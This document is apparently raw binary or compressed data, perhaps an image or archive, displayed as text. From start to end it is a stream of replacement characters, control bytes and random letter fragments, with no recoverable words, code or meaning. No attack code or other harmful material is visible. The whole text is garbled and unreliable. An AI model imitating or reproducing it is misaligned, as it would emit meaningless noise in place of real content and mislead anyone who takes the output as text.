L=��P�тD��2T�@aA�$U���F',H���Hh5���W5L���"D�h5�h��ւ[8�(Bg�2o�ֹ��Ι�Os�9⣇a 1Z�P�իV�f;D>��Y�)�f�"E��S��Gb��5j8X�B�	8� "P�@�X�ޭ��߽z���xq��a[���r�0����u��ԁӖ-2྾��c癫o�8����OE��Y�l�4W]��z�eN=��w�K ��I)wP!C A��Dy0r#y�G=�� v�E�(Dw�b�:Z��u�̢H=�`�@%��G-ŔS�E5���A!hEWZ͠$h��ЁZo�e�xpD�H�׀0�#�3�2:�Cb�y�Փ��@G�y�����Ygf�FB
��3�i����fe,�b&��֛q�Q��p�-�ir��t�(�Mݱ��*���Oz���^����1�S
+*R t,^��:�ЃW;a�tb�$&L�̢F�?JL� ��	�v�! F��Dt�b2���L-&�Nv��qd�A�+A�B6�TAF� �o����L��XY���
n�A�V0�˰��9e��Ca1��f�dAf�dwډ�Y���h��6(Xa�ڡ�M�%	1tQ��Ij�/�VZ���qZ����O�x��&���8��Ѹ�����������?����/���0)RJ7��}��l�L��%=�0�'-�iT�'���.Ÿ�!�X�1�4,��7��!; �ɪ�H2���:�HAQ��/Uo]�\4)�d�UF�mY)18��h�+�e��9�P�	��A�$$�0e����;�̧�� *3�5Ϡ ί'�	-���m�
=��G��)s�I��u;�������Y�(ŭ�S
�<��KN��S����g=�!o�ct�	�6���r��� (H@��!։(����&��G;H'�u4�
1��@�
=�y�GBD�&ށ��"�9a��%-��6����Y���j�#�\e(���E;��%I\��l�@�����@�^�r�JPa$�� �޲ӏ�cy��� ���)A�$��g>���lN-ˌ(aV��}4c�j��D��!��pH��~����.E�_�o���:jȅX�k�"ZX��Yh+�"�f�UA�<�{�.ce�`Ĥ?��N �c	S0���G:����T���'LLa��Й~�L�@-qm�riQ�8��p�T�0��x���?,�B��,P���YT!�B���h�@S��Y�An��$�!
p�&8��:v
�h� � Q�p`��(MQ��ဪ7���A�a
T �L�d-�L����2f�I��j����5��e�Pd=����tO�8%*�t���D3`�
�����NM��͚�����b�=��`B	��:��'��
�r�����),�w�C]�8��p��]��h��R��sτ��!H�@�j '
�H���':�`a!?h� }2��THG�.�"p����]������� �DQc��mɫ�3l2:��
@hW���u�2���&�7�3�ꔬ|k�Z�% �y��-q�M^('��r�s�
���u/��e�c�$ŭhMlB���qImx	����$`B����Equ���s8͸i%:C���?��f���u�\#(�	�9�?�g�Iی],&jx�f�3��H�m��p�$�#���\�}���8>Bw�Ž�N�� e("j0�F�ۗ�0�&����=���e~���U'�AB����ȅ6���]�?���V�iE�K�C:O�����VDW6�6�u\�h2���N=��� &L�u�r���`>��\��9\�6怅���Z�(���+�h#	��i?K<���I?��i#���&6�CB0.�w��o����+��8�¸Ěa��5�C���6q]���b�̞F�����)��g\��X˺�`���@?���þ���\U����:�8��E*=5�q5�A`�=8=�,tэR�m��D����%׽�}M7t��d�����t�	M��:�s������IF!�ګ�V�p36��ά�0��u	q;v��K�@�	�0�pV'������� �� E ���y@g���G�w�%wy	90���
��e�|�Ο�>}@y�OF?��2�3��&h��Z�{	+� ��'T��}�p�d��u�'�1M�J{�8�,ڵ�v���W��e����w�n��d��wЁ��y����ԥ��e{d8Z@` #�U@|z� Qذw�b�n���С:�,���h�ugn�pz���r`R,�[tC��H�
HHI�������D:���DZ��B��DV�F|���!�sc�|	vV0a}+P>m�����}G�F��KR�aPW~��MUWn퇅�Pg�`5�[��4�wMd�αE�q�'X	��GW�bKfw�ȉ�Ƃ�`)XXL���7�0Y�q]���R[�[LӀ{C�TCZ��ww�b�w|7Z'�*F�-6	HP�#�l��Ұ	�PC���hQ���	�h
�8��Hd(x�
~pL���f�#����g����kȆ/����k$nTaKgK�W+�r4�a���Ar�~�A���\�\��M�xb�Hc��d��x_��Y��f,�d0�~�����y�0\4�	:D�`�_��6ձYÖ�0|W�r��	��~�f��e0Q�}�Q��T����%�/� 1���Q���ek�N�P	� �r�
���Nk`نBN�����Ё�U�X	Gd��,bX"���2�'>	�'��䆠�/�3;��a��a���7��z	X��W�� ��@N���K� ��7J�U�3�
� ����Nŉb����
���8_�FG��eRP$B��_T�N ��w��� �9�부�w�xU�g��PC�P
� qD�� 
Y�`(P_��{e�;��V����5X�3�����U��P���Z��k�0ԋ�!
T�|�|t��d�'����0���J:�3r�����a�1���)�1N�Xw��E�T
�M�I��4gg��+�1w�+���� �Tg]
��]����!e�����G,���	MD��h.bE���r&�gC0���01���nzwn�~I&@��~���Pӕ��`P8�Xl�my�fvנS	�5�YNPO�P��w�`��J�ƈn9	y9��Y���|��'��`03�1�`)0�)�(��s��9��$A>�M�&*�	ډy�d������Ԉ��QZ� c�w}e��7�j��~�
w
W/g� e�ʂ�0F��P&��T���Z��rF���h����N�P�������p�
x�uIQ*�C5. -pY��N��Ц1n���xwO�Y�P	�\�J� ���d�@	���PC`b�@j1��>�ڢ-��^+�G�VR�F�s�#?ժ�a{H)�P�ǜHf��z��Xg�w�0�$Y�)��wKNM��Jzek��B,�9p9�3)�+�U��R��	e��
Z9��� �:+��ѱ �08Z��r)�p���'&�0�0@,2&q�(�r���(�L��K��
�������Y'C��1T�'z�x�2�zV����S>�&k���a�Қx�	i;)������j����k0��V�n�Ww,i��Wi�@����D������~3|U�� �{��ҫ��u`$3:Q.����,���gy������k ���!K���~�PZl	�+&�p1 �#&��\���
������{�
��p�� �,�N�@щ�ڻ'�'ZJ���p��r�3P��dk�A��_���p��i���c��� /g��A	� C�����)�:��@����Eq�^�z�,n:tC�{��@�[�9Q
�rRpq��4g19��z���6|n0�s7&�@�yp��p	?pZT�����K����9�0����[��Hn��U��ְ��;j+
}f��B7(��l� �K���(��5�a���D+d6F	�@��)��a��f��
��u�� 6a���;��[D�~w�|#_Wy+O��Z����U-8 ��S��RC�{�����**�Z�2<���.=�'e��Z ^`
\�
� �G� }�FM����)�0���0aJ��l�[G*��ѽ�̆^{�A�΃�J�\��b�0@z`W�W|?�1qE�q	y��Ư"�{�f���.��X�����
��'n�0����%[�oF�IV�V
:���\X�YsR�f*}d��\�t�n��~Iܳ�,*�@�\�&	,ݐM�C�YT���a��"���P��
nuyC�a�����2c�^t֭�a��j%a�l��-uLgW�A��\A�dU��W*lեJ�*�u�Q؋s
�`!�0�*���e  �W��B��w��7�p�z��0#G���&�Pg��� �ʿ�
����v9p�3����/A���/�k�����ʥ�����RI��Хy�M ���-ʢ�֭&�c<��o��ύu�~x��P�Յ/�����}_��q+�bاp
�pD�,�L�y�5�J�x��yI��˂iy�A�b �3��&[����P��-*���}eY��  /�i g�%���{��m��p�5X��N��
n�� L������Y�������c�JO��a�]6k5
r!�߷�a)G����X-Q$��pN���4�X	��9^�@�rD��
�*���*�/�w���P�w᪚�i��.|��P1Bb��pE-B�↨%'hj����*f�����-p����,?�*�0^���������!�����@0��]�����|J����7 �m�����ߍ�(B�u����Kű�W��>��A��%
����g�"��W���ׂ���wuҬSx�@equ���!��1����m u/*��P���ܳ�7���,�D��&:����~�Ep�b��u`�����@�� L`���s�IN}��9��<���@(A��ʾ�Fߣ譤��e�5��P���0��4�
�@���	K������b�~�`��9S�p����[�"_w[��Z������zCw/x���N��S���~[�����plw�}����R���?��8�˅�_�z�9��"D�)4� �D���R�9�Č'k�\Y��/c
��̈́7uڜ����9� �C*+V�������SVŲi�g.�7�k���e/�W�a�~e����g�V.Y)H�:=��(�Xh�~��/�X���w�z��)FHO�:a�>	SlΜ:��ƺC'�𻄳��I����.Li�4��ba��D��?���m1Bt*��3H-�o�w!��l3����ç�߸��@��$p��Mr��-էt��%L�1o���O�=/��q�Q�J&��r�@^���zbi���l°ʲ�+� ��0���H��*�O���(�8�

���1��Y�z��Fa�u��,�o��g��ILū�!!+�@�/@C�J��%�*K���>�BhC������bQ�n�#˯�#�����'����	*,Ja���C����{O&�h�)��&�I�Z b�L)Y��m�'M&K�f!ӊG0z��*�L:d�hFD蓱�,�0�ܡP���Mm�QA���}�̪U�pS¯��,05<s�
6��G��2�J7gt&�V�h$�^��p[lZ��8y�2�$��+h��޾��Q�X�H�2J���S��E#��Q!h ��,�XҞ"� `��8�AXRN����2�ԉsW��Z��~�u6��L0�5�te�}j��S�O�L�u�^�j�P��UD�B�0,�i�aMFQ����|a$2gXWw:!�	}]0!j��E����(z2a�.���ԓ/�(v�>�<?�"���X�@R�b�ӧR�dem0K3P���]U�P�t���E��J�OH��A��G����v]��Ji����v1f���u������8��y�V�&�J
{�M�
�ʛM���W�~�@m��E�3K�2M��p	!d3�����l%!&�G9�48�(�m�A@���5b�I�$gGYN���\�:���?E1�Lw�l��eG��*
Õ5�u��_�`���g�P��a�<�M_)��f���|�1Bn1�|�]��N�~D*�T+gJS���q3�HB_#��5a�A
����f0�6H�]�p�?�@��K,�����\#F�c�=�`!��Qd*2J��I?H1#�d��#e)�9J� �)��R ��0"�X8!��|OUS�NB��ȃ�� �;�2�؆F�!��%BP�%�,�y�@?�ե;�nF��7�X�bm/!m��-�)E�Y,�t���1�$���_F�T���B�C�#���-�o��KE��*�[�4HA���P�t	�>y��Ҕ=��.2���t�SY0\�I���⮘F���^�:.b��q�#�hUQElD��2r�i#.��C�GB�Q�t@O/06uA��?�'=v�vUF�SC �i�D�`��lZ��j!dK�G��(����(|���O��r��G;ړx ThCQb5R��^<S�5Ư0mO�XH.�r>!��bhY!pf9���e��5�aI��T���M�+{���5�\��jf���,��${}AW�sO��Jzѥ��"�t���%�%�a�X�M��A��:
� d/{G)J���� ���Je���d)�5@ǵ*�G�� ��8$H�1�"jG����S���� ����N�j�����a�	I3|���2�@l�%Ν���O܍�h˥m��لT��j�Q��
�,Fw \r^�6��5������s@Qc!��PdB�L�Ry����T�#���-���mD�Q{41<ͬr���=�j9�ە�h�$#����L�o'��s�N�y�� �& A�(i�
�Xcu�����<�?�U'^E��x������!��b�Wȩw�T�rN��Q`o��۲��k�Lp�2�^݂�H*��qU3`n��BI�!�>ԙī�?~��[t��?��� #�1�����g��>��l�(G��[���D�ss��h}[!��B�[�NF�����@��#ԊY��_�k�J���B(/f�	���	�< �ށd���+a�T@lK����;,A�!�OE�5DA�:�T`EjR�g��}-��`\0���f�Yb�L�J���U����3�$*�����ԃ��'���BEH��7BpB�*
�zaa3G ­�)ӄ�%��Sl�c�6B.@�� +dEQ�~4o������6�2��/I��B��M��`8$�9m���EzB�pxX�Q��8�G4�`
���[\����>idW��?p�{f̂L�8�z�
��$b�c��OYZ*���`��;J��lr���K�(���@�+���<�� P!�3�R�쁆<S�J�8�(��j����uR�=*(-18���y�S!��o��	JʺmK�{����������=[b��;���ӿ�J�@`��H��'��tP����� ?U�@�aT���'s<��?�+9������ӼԼ���=�ӃR�-z*����-�!���p7�
[187��
wЛp�E*<I��<>��-�f�r�?3㲭��#B���5!�G� 
�f�Qi�r��JP�EdD������y8?�I2u�,�0���<��( ��� �:CdCT��(��R�R�����D�0�h'<L��IGs�ڳ=,0�6Ĵi"*<`��2��������*j5�)1=L�܆}��籢]E�{�l���+R� ! . @����ۣY��2K�;�p�Mh��YH7[��!G��~�$�m8)p�ǋ�[FPC#(�(��h��8@��F�1�:��O�8��f���P���Z�iڢ�لL-$�)x��X�?x��[85�k8���� �q��yD�����!��r KHA��1F�4^;�����t�t�']�� @�<E (�V\�C��縅WЇS�2x-�	$�S-���iЃ.��\�?ɛ�����<�Qã�F�

�bJEH�Ǡ��HɄ�A��A�VQ��6@&e�*��;�e0� ���tt�j��m �Dq��@�K2`��2*�a�
bQ1��?��O����E��'��8�#E1���|F�,9%�L<�����Y���3>���WL3r�4�ʠc��õT�5�T�%X��<�P�_�M���l)�k:Ho�"̀>"	I��6tِpp؄RP����l�Z�P@3�[�}�ϯ�y������?��R��P	0��˭@ j�.�S'�d�HЇVq�#B�T��%��0�Y(��`_)�U(?pV��]�7� �|ن|�_)>;��@ �`	2�f�IRMQS5U����S �tQ΋іS���H/����0bj��]�Bh�nY�p"*
o���N1��A��*�@�Ntg9��ʛcɳS�]-4-S�(*���}��˥�Q���|AbB��2�=�S ��+��YhEq���P�F��q���}x����I�|����G��#�������<US-U�U���	��<�D%��bs*hE�!�A�U��[0!Q>�q�Ұ�х9X�e�V�]�f}�'�W�s�h�5����*���x�3����@׮ɷ����
-u���h# @>-�}T��R�]D��3�U��{:.�!��)�����!$�� �Lz���M�=Y�=ՔU�5dU���� 
���I@'�MmP�? 2��3m)����9�h}R�C9�,�֡�Q��Cו���+��H�y�3]夡15�ے(����
m�6_	FJ���E��+=�h�0����}�9\�Ek{�C<����Q<�?0!	�
�3*#��T1p��>�(���ʽ����ܓü�]�����1 ]��Pq4�p�����,�ma�@�I��tV�]��꼯@u�؁�&:�9�e�M��Tb	�W`fxׯH�|�0,�L|�E�? ��-���]_Z�ۼ��{ �t���a4'��m����3��?�����a�����LБu`>^�ECWu��d�ݜ���* ]Q�V�H[�mO���d��E��>x�vV~��J��XM� �:&�H�Au���G�!r���|�R���?�H��(�q:4� a�}��ڊ��d=4�Ġ�I���u*~[�g>�\(@U?V���4dY��F�(�Z�C��p���ʺI;��g� �a�� K�]P΃A0�f�= ����Y`���0{�O�q�T����cuH�@�%����&Ucs�����I~ :us$���/�$����I��k�h�p�q.g( ���2@nՕe焰����9���IV�=[$��Y���>h��:�K�������V��4��s���O.�讝"0��M�Y("* �P���e9-��fZȰ��7��7ٓ��;���:h2�g�m����J	�ufC5�Y.���3������a�".��!c�~�D��4�a1 [ڶ�G���kz!�{�d��H%�"�'V�k��p;���~S���������.�Ӓ>霤	c^������85��3 (1��t��{��68�m��ܡ�M�>�m�ݼ`��É�UJ�.�OІ5�Z��J�8�v���(h��VH�<(���P>h�fk�p�V�?���nYfN��"�����M8E���?u�2(�V�~ۈ����"x �	ن}��*�N��߰x�6�����ٞ���R���F���o��2u6@x�`���F���ZUh=P���Y e�΅H 4_:��N�����O �y���fB�-��T�J@������n4^�����.(�#p�!S�2������2�)��^?jRQ,�b��-�s�"��D�q �ˆ�+ԋWH�>Im���s9�v?����;�����qd�����"h�����Hs[⊫Kͯ(�~��OȄ��K8�^���/A�i�мx"vX��;����S�&J��UG�.Z��Tfi;A��t�.���E�^��Ho'�W9�� 3íXE\���ڼ7J���]*��{<x�K�� ��&K�Ўs-X��z�wz�D9pw�p�܄��E������U��0������H���C��XG ���e�oVF(
A��O秬����D���~^Y���� ޢ3�tM�p���y���^��'/�c���Ȼ�P0�-&�ҲM���!3�������H�)�R���LQ|�c?}z-�}��}(�M���w����	?~�� �A�Zm,@{W
E��;�}�+�{��w�@�{9pq�!ndb�A��;��B�a��o�����1|C�K��tv���+�� �s��@���.@����"1��2R��۸�G!<j� �h�?x��d�.e�z����bKq-Z*�����}#��Ҥ�T������JQ�qc	��J�����a�l�Z��m�ୂp�2HP�_�u��-���9��Hϝ6zV���jg�r@	AN���K��t9�"����y�0"=zP�G��������۱�ٽ��v�kٻ2����a��֒[c�"'��b�L��i
,S��R�d���ǯ"o()�.�񂜈�L�X��NE��V�et��wK3���M<	"��<�@%U0\��\��Yf�EZ���\s�ŀ\}�u^y�� vT`qI�x��t2\B�D�<�Ȅ�e���$tTQH��FEX|&Gk�Xi%kt��\T�(��?��V6<�y&��!YrR%Ԝ����@G�3�О��F�?i�SFjy%R��Kj5�K��|��Åm�V&d�4��Qd"� BLY2MA�Bfe�G^���v��!Υ�y��(lA�8A\@B1 q�b��F�$�	�N�p"�<�V��&�(RJ)��1ʈ�'t`)b�s�Жn-u+_���k����;ƹy�h��0���:�8&�"z�Q��?^H��[APVYf�(_=�PQ����>��`�����R���ʙAV�~�k�I�ZkZ+z��_��� �o+l|�l�H)�H�8IS�rm&T�A���n��gك�HS�,��e�wdH&��(/8+u��P���Ͽ�;��\qR9ɐ_VyA'�H�N�G^����)Z�P(�O�����?�Ԇd��N�<b���P#�6M��dѺ�X�/��XM�%��q{5�wٕuXE���-�3dq����,����o�z���X�!H�s�&>�U����&��	e�#���O�2����vb��������2�v�#}����*Í�B�B��*gP�+ޭ�V+��W6Tˊ�=��Dz)J��B�D 1 D,ԁ����r�F(#���4����"�`� ^b� 21	L�d6`�O�7��8�sΙȧ���R��\"�=~
�Yܣ�H�%iG���� n�̲�]Щ%��IA��~��U�$�p�y5�!*S�+B@���+�V"�kXB������@��B	�z�m��$��Ԓ��^�bb�e�CTke�if�X�!����i��hP%���M?�e��\,G8҅Gy�2� S�CaԳ�=�NhW��ln(���
�#�C�P�hŃa)��4UR�O��c���H��{9Ѱ���#���0������gBtC���(a�x������
W���f� �<$�ͥ��q�"�@��II��D,�Xz$CK�cI�A>a>�TDa�v�gDJ�J�����
�3<eES���j��]����ë�%�8Ўs�k��EA.��K���CGB��)��o�І.���E�e$��ƞ0u8q��ʷTU��<�D!  l�Q�mA>x�����a�zx�a��mp�@S�,!���c�iLXp(�"zW�嵢�[���C^�Ŗ���-MZ�/��l]E�πS��TҺ,�,Q	?����ɝLQ�$����P�O�����?fQ���_���<*0�9G��a������C&]��5 d`BH#�	%pA	[�1pQ8�1�8Bra�Չ��F7�q�'V&�:[�?�+��:"�G���j��׼Ms�zg�^��̓�c����a(�J-�*�լB�ᄀ�����D� �I�V�xt�����/[� h��#býQ��4��"j{�I>��*����� ?6אS�2)v� ��8@�@\������'@�S��d��E�aDsxS	ϊ��̨�kz�K���@4Q�l9R� h��PR��R�J}0�te
*S�l�z��d�����\?@��Ng,��9>|q �R�^�ٗ�vWܸ�G�����F=mi�ڨ�@6BJ� oq`8�D:0�(�x����Zb�����@�+�@�� +a~hD�jm��� ��N�&�`�/0�?ے���t�p�v�����3��-}���Z��G���d���8@�n&l|��ibF���e�->&!oz�q�C��ST��<�\��?�`�+���)����[@&8�k���Sz�1��nQ�!@(:�;��/���S�[��W�H�@�z\�e 
�`'? ��U�:)>�Xn�Rj��� ��D9����"�p����hoP&����p��u'�h�fvZq��n���R����Y�0C.�C=d��ED���\�'�[�ۨ��.(�M���@� �� ��I��ݿ�����*�P���.|؞��ҍY���=���{���U]I� 69P�%�
Q��؁�E^���>p�|_���	���
� ݱ���o<a��N܉��	7A��$�7�G� ��o��?���H��P�� Р���Zm!�#�@
��� ��
��4��L�U}�'��d�8S�x�8�|� ��V䞘�^��[8M��{��]� �e�8FAT�B�E�EZܻ�@M߻i\`"�B7����.\Jh��7��
��"�L>�a�#
����?�ï����⽘ڡ3�QE�������]�Df	C+B�H`!n#��Xm��EA�D)� 	������� �@P��3��L�:d��6p�"��ٞ�U�Y[���-��a�iM��9 �L�N������#e�!ğ#��m���="S�Bu�9X�6`V�mc7��7��
�!faVBl�0�8�#B ���D[	����7�me�4�#��c3���t8,�9K�� d���*�	w�ܱ���\�5B� 	���G�$]�^ALD">J!%R@c'Ճ����f�� �N΢b�O���W���Rs*@H\!DB$����)0�+l�-l����+��A�!WAu'9T9ȃx�cS�C?��T87��r|�:��y�L�6�'B�e9�èP�;�?䓿l�6xPK��+`������֝09 Kph��gx�x��DJ!�"���D!���1�,(�N�A�2�d� i� �� � �Z D�(\�����e(�'��=T�T[�p��pR[� !r�
.��-����R�B�>�i>��<�i���Ʃ��C��iAt˾d�9XY�e8�gZn�B:�܂��UJ���Ks��\��\��8l�68����[��[nC�Ѩ;�ҩ����>Â�ʓ*A��]��R�$É֓s(Bl��I�@�� �@XdB��ހ�Gr$�����߂:�$@�o�
p^iR�prk�m)��F�]�PfM-�bA4�DjJ?ħAn������d0�d���1?샽�8>����]�%hK���fZ7�T9�kA��R�kAD,�Fl�F�v�>��Ƕ��'����j���n���r!(B��*�[�ꨎ�f��D��l!��5�L8���B-C�@o���Nfi*y�O��^ ���Y�i����A�m�|��� ن"I�F܁����}�~�#T(��~�V�`�)Z^���ʧߦ�<j�!`����PFm�_K���� ����k�
�d�j�K�TB�9��M9��@�!<i�v����k�Bݸ�i_hmP"��A,$h�uZ��"�������58��,��m��m�m�ɍ � � ��SM!� ���������6�劦��N���*I���կH�#h�\B����]��M:��n��n��A��n�%��������E�8 h����|&��f�҃7����'�����S�09����}�
 ���J��>���.�.�N�n����B,��7B��hvd���(��D��(��o��p�N=�O&��
�'qB8p�Q'� 0P��
F����r2�Q���,I@A$�B�5���X�2�M<և<*��>2�=�����F/
���ײ��5��d2������[iW�=��! B�� �"�q��2DL��,d�,DC)@���	��Fί�^��j��o�A4H���-�~����c�#0��q-�WB4'����C��dNA��?Ѐ��$�L����H���yB�D��$T�Y�8�%?�}�M&˖l�-'�M*��K����_����.�H7GD7��($t�H�ȴCĊ�� D<&Dlq!r���?�M��nd1�,2��D�*��/�,0W8(������R7'��nOm�&Ds�n�W�.��H�5S \�d l�p x�\{@��
x�]g"�&T�x�"\JP=4�]r;`rG���^�N$���٭G+��bfÉf���pJ��T�s�єf��o)dMC��5XElǯ����uQ�63��A6���"D,��t�o�U����1V+!���_	Q���5phM��u���Z_�ZW@l@y��G�@`A���8�'��Qr�0
�rHGܯ�)'[�0z������ޛ��(rg��6��]j�2�jqkׯ��4l�h��m��k�P��nwA���qJ�MW���Qr�n^!�6{+s?�q~sW��nw���,�u����E��w'K`�[d`�Vu�Yz#��w8�m~;vB��:Fh�	G0Ƈ��#d�^�/��?�K9��@	x�	l.���cx��8I���涅���������"�C���L�}WH�o�N��x��_:73w+��n[Oz���u'ge���V-�MM[�x��?T \��$�@÷��-8�`~��}��'o9�'ĥ�^co�݊��(2�����9��T��@	��]W�2'���j�6��l��.3��;k��A�dB)d���FP��b:�{�6oz�Ak[�;��1`�1�������Y-W# D�5z��� � l[9~�:�w<��z���DZ����甏��I#��τʼ�����;��:�9��v�y����O���5���2g�����'�U��ĈP�/���;���U�
sc5�;w��q[9؇��B{�}����"�0<x��[s�d"��H�k�Ƈ#s�-�n�w�!w#��)��y�o6f'��s������T@x	�&������o�_1����4��я�Qg~�c�U�ޅ��TS=�.�{�sk�'0��{��x�nw�`�������A@�K y�u�� ��!�w};	o<�w<)�d��?��+C܆��ܧ�W�+{��y�+:����S���l�W��~�j8�#��}W�>�o��[����G���;7[��7��o���{�{}��5��>�C�+�^�ળz����o@z� �7|˷��=�p8i��x��!������p)��Z�=�?�~�/�.�yg@>���3���,�~���ɞ,�V�����ǿ�|L������������_���~s�������{�X�:��������3p���G�@9t�շ�E����b9��:��D�|�����m�<�s���7;p��I[�.��#�T��l�������\ʢ,�&n��?����G��Ǵ�U������_��o���>�t�z��ũ�>���������x/9��	Ȁ4\|ݏ�%�z�b���ߛx!�3�R�d�L�)�p�'v�ü�$��̼?�y�K9�A���k�
��ƿ����4��f���l������H�Q�Wо�������������\��7w�o}��>��.�;��{�ЏwԖ�����/9� �A{_|��=�
��H3�'��/���"56�$>���w��Wq=��*Û�K� ��l'+�q��,�kk�D`E�W�j��z��W���As�����7�����7�����o}��>�?��=��>�����~�\TZH����?̵�+�A�_7V2~�2
��b_v�Is���3Վ�}N��0�#����#�c����2�C㧴�Al.�ZE��,�X���j��n�/A�|E�P�z�WH�����r��{s������7��׾�����>���������p��[�x���Z?<�#��S�ԁ��g%��D�w
k9s�?�;����D���0G�y"?�'��8��'2�:ƣ��	���3A�@�Z�U�v�����/B��tL��jW��D�V��W�\�����7��o���~��{��~p��7p����>�Ґ9���Ԯ������}�� �A�7J�a��	װ���r6��|����ǖ'~�';����lB�����.������o�2��!�A�J�UX�U���ѷ(d�h�[~��J�M�TH�P�v�L}�_�4��������o}��~��~���w=WO7�����>�w�������?��7y�� ��wc%�z��|c+��|qyad����®:�#�|AL�.�Yǟn�<�����6"�6
ch��@��#�g�AH����UX�U����l���i�GtLY�WTH��?�*�As_����������oz��~��~�{���������������o)������}�� ����g%��yp
�~/��!x)��(@Ɨ�Ȏ|?Fq���Q�τ=>��0��o#B�0��'r����<:8B�A�@HxH��U��\����~n�ſVtL�E�TH�X��G��/�����{��~��~��A��A��{�_G徐箚�����+M-���?�ÿ}�� ��Ar��gY��}����m��cF�PJ�®�D��(��B�KNe3G�8��'��6>Yn�0n���c���<��J�TA�@�@���H�U.ê�H��DM�tL��W|�GT��U�����_�h���~��~��~�~����?]8y���u���Kw����W��?��3�\'?��!�z}V��>~К4Gb����(���%�������7�H�ʐ%Y>�02��[
à4B��X�oc����� �@� �Y�\�U\E2�6���D\>,��V���|E�T��L��_=������~��~��A���>��{��ũ��Ww:���?��39ܟ���w�Ɠe%�0~Nt0P)��($ė#��8�#�|;��t��"2��4J�4J�4J��02�'��#2���@��@��	�@� ,��U��^����+r�Mz�ѨG�P�Y�����o���~��~�{�~�{�~p����tKw�~8�����?��/9���r���(�'Dwv��w~�����#�#L��h��['�<�'�6Z
J?�0��0��c0�0�e"�?�o�#�8T�� � ���� ,[E�
}�.�,^�����,J�h�L��wAt����lz��~��~����A��~�n8�R���su���c��/9�ϵ�S��!��(�g%��7ƭ
WvS�����;���H�O��o0���'�L$2���c8�(��(��(��(���<"�g⳼ـ9���\�<�y�@X�Uȶ�:���lŵ�.�x�ѨG�S��_�Ug���~��~��~�A��A���Ap���������������/��7y�����(Ny}Bt���Dcy�c�c`��ˎ��H����${c3�����n#���(��(��(��(�"���ʨy�/S0&r���!�� � �� ,K�X�k��^����#��M�X�����/���{��~��~��A�A�!�A�{�����{�W����39�˵��(����a�(�J����}�byeϠ�w���!��!rA숭Sy*3G�4>��4J��c�������,���.8�(|�h�� H����$+�����VH�x��ԧG�L ]���8�����~��{�A�A�A�A�A�A�ABp���N�+���.�α��?<�c�\����@�wغ(��(�JscYB6go�w|�b?�d�� �#Pӎd�������;�(��(2K|�c[�Y{����:l\�@p�	܀��Uܿ�l�K})���H����z��^��7��oz��~��~�A���A�A�A�A�A�A?8�38�s��_�������3yğ � d�2ƋB��Js���'�S�������������x�(��3(���ʔ?�G���BJ2��*�y�/x��BB}���@X,òU�l�.s�K��ڐ�3����z�U�mĽ_�Uo���>�>��A��A�A�A�A�A�A�A�A�A��:O�ũ�.�ծZ�.x��/9�u�ˀ�7�����͋J�47��.ȼ��9����R��D:5Q��#D!�Bh%~�'D"�'��������!9���(��%��;��rfN���K��ܞ�v������ԯq�� �Ѽ1E��_������A�oz��~�A�A�{�!�A�A�A�!�A�Aª��X70�����������?�[o���w2Ƌ�(��(�J���#�6;����#~6{��b��.<Η#���d?B4�(\
����$r"�c���*�~��+xd#8�c��Z
��|Ā�U�v������M�UK:)���ѨG�d��7w�oz��>�;��!�A�B�A�A�A�!�A�!�A�!h���+9ͧ���ڱ-0x��?���=�K��7�!c<V��(�J�4J3L�r��9�#��!x a�!OB�O�d?B2��|�Gh9ƣ}�(ؚ(~�!�bJ7�7{��I"��?4�c��\���[E���Un�pE�E:U�� 7m*u��/��k}��>�;�A�A�A�AB�A�A�AB�!�!�!��!��׃k8_O�x��1�?��?��׵�Ӏ A{�!��(�B��J��0��yI����IK$r�������Ȼ�(�9����#�p��(~y��4�O�!�������G���B�XL���X�U���
kV���O������"*u��_�և�~����A�{�A�A�A�A�A�!BB�!�!�Ae\���=z�>��q���?<�7y	��z�7�#��(b�(�J?�(0L�"�%�4�ü��=�c<�D��8�#8B!#���M"�7d\�p��b<��ꗫI�~���?���B2x���UX�U$kVkV�j��br��4mEm��_��SA��A��~�A�AB�A�A�{#�A4B#�!B�!�!��~���Wo)�K ���/9��H��@���AA�ۍbJ��(���ק�pᛴ��|�>�o#B����#2B��c\J�W�$�6
�c�N�*�c<��jJ�bJ��(�=����&��4��!�B2�X�۞UX�l���n��D�떒,F�Dzt��S)�qS���~����A�!�!�{�AB�!4�!�!�!B�A��>d�n�W8/����?��G�� � ����A�#��(�Ƌ��7jp��y�r�I'�2m����;F";�#��ˎ��y��ѣ����(�K`|��bJ�$�(b<�g�#8p��0ꂰK�:�2�ߞUX�Ud�0�U�����6�1��b�jA�_��g����{��~��A�A�{B�A�!B�!B�A#B�!���.K��Ӡ���q�����3y���<�@ �h���A4!;|��(��(dUV�4Jק	;{�^�+G"?��9J�ю�|#2�';��0>�(��(��$�ZB�jB��$�bJ;�ct��9�#�.<6��6̂�4L[��g�`Ź����n�Or�QDz�_��/���~��A�A�A�A�!�A�!�!�!�A�!�!�AB����������?��/�[#&� �@ A{���A4!;�Db�(��͋�ps�.��	�|�#��y�%J3p��(��$�!�¥$>f �0>�c��(b՗��$��$��$2|9"�<� ���D"Y6x,$�#d4T���U�J�d�Ut�UȊ)9m�R��VitAtAtAt��/�����o}��{�A�A�!�A�A�A�!4B�A#B#�A�!�AA 2 � H2 ������?��3�\ǽȳ@y{��3�AA�ȏ"Ƌ�ߣt}���7��Y��6�9J3K����Ȏ�#$�!��cp����!��c��(��B�h�!��Jg�!田�����e7
C,$�"d�o���~V����?\E���)�.�]iT��R��_}sk���~��A,B�!B�A�A�A�!4B#�!�!�!B�!���������������;������GgtF��39̵���<'�_���x-!�|c<Ƌ�(ܼ(c}l�7{g�+~�J�47n#�?d`<Ƨ	|WK�;dk6s��!���C�#�tN��$d?Blc�'~ m#"��0��,�wE}VHH�dŬd�U�
W��MJ})�b�{k p\���;��{��{��A�A�A�!B�!�!B�!4B#�!�!�!B�! 2 �����: r+9����?�ÿztF���C��}&� �����{�!h?�c<:`�(77���;�u�p`�(��.�9J�7K`<����N�8ư���%�0���!��'|�$�pL�(N�(��'���|�l#�;�'�BňAC)��~�dEV�@�_��X�WX`<E�tAtAtADztAD���~s����~��{�A"��"��"�"�A�!�!�!B#4�!�A#4B�!�A����? 2 K ����?��?��G����#�\��	Ȁ@y{����!�<��(���"��LWq���!���( 2���;�c��J�XG���6�!�J'��:�$��#L�ȧ��O�(�e'~�p�(*B ��������J���U��G��L�FDz�A�A4wtAs7�U����~��{�A�!�A�A,�!��"�"�"�!�!4�!�!B�!�A����? 2 K@+I�� ����?��W@��D	D���3����BȎ(��cd���w"�I��|�/�p���|������KKȎ�8�#L��üD7���"I���DN����$d�2�'~�po�#(	O��{V��~Vd����GtL�T�L�